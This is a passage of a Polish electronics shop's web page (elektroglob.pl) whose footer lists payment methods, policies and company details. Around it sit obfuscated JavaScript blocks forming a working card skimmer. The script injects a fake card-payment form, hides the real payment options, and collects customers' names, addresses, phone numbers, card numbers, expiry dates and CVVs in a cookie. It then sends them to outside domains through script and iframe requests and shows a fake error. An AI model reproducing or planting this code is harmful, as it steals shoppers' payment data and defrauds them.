_0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><p>
<div class="main-bar body">
            <div class="section">
            <p>Formy płatności</p>
            <ul>
                                                            <li>
                            <p>pobranie</p>
                        </li>
                                                                                <li>
                            <p>przelew bankowy (przedpłata)</p>
                        </li>
                                                                                <li>
                            <p>przelewy24.pl</p>
                        </li>
                                                                                <li>
                            <p>płatności PayPal</p>
                        </li>
                                                                                <li>
                            <a href="https://elektroglob.pl/imoje">
                                płatności iMoje                            </a>
                        </li>
                                                </ul>
        </div>
                <div class="section">
            <p>Jak kupować</p>
            <ul>
                                                            <li>
                            <a href="https://elektroglob.pl/regulamin">
                                Regulamin                            </a>
                        </li>
                                                                                <li>
                            <a href="https://elektroglob.pl/warunki-i-koszty-dostawy">
                                Warunki i koszty dostawy                            </a>
                        </li>
                                                                                <li>
                            <a href="https://elektroglob.pl/reklamacje-i-zwroty">
                                Reklamacje i zwroty                            </a>
                        </li>
                                                </ul>
        </div>
                <div class="section">
            <p>Informacje</p>
            <ul>
                                                            <li>
                            <a href="https://elektroglob.pl/polityka-prywatnosci">
                                Polityka prywatności                            </a>
                        </li>
                                                                                <li>
                            <a href="https://elektroglob.pl/pomoc">
                                Pomoc                            </a>
                        </li>
                                                                                <li>
                            <a href="https://elektroglob.pl/customer/account/login">
                                Rejestracja/Logowanie                            </a>
                        </li>
                                                                                <li>
                            <a href="https://elektroglob.pl/ustawienia-cookies">
                                Ustawienia cookies                            </a>
                        </li>
                                                </ul>
        </div>
                <div class="section">
            <p>Kontakt</p>
            <ul>
                                                            <li>
                            <a href="https://elektroglob.pl/formularz-kontaktowy">
                                Kontakt                            </a>
                        </li>
                                                                                <li>
                            <p>Elgal Marek Sałatowski Spółka Komandytowa</p>
                        </li>
                                                                                <li>
                            <p>09-402 Płock, ul. Chopina 5</p>
                        </li>
                                                                                <li>
                            <p>NIP: 7743221593</p>
                        </li>
                                                                                <li>
                            <p>Regon: 360163246</p>
                        </li>
                                                                                <li>
                            <p>Nr konta: 36 1050 1966 1000 0022 7311 6117</p>
                        </li>
                                                </ul>
        </div>
        </div>




</p><!-- @BLOCK@_7 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var 